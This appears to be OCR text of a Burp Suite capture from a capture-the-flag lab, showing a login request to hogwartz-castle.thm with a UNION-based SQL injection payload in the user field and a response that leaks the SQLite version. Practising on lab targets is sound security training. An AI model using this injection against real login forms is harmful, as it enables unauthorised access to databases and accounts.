 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select sqlite_version(),2,3,4-- -&password=password
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Fri, 05 Feb 2021 10:01:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 52
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 3.22.0 is incorrect! 4"
}
9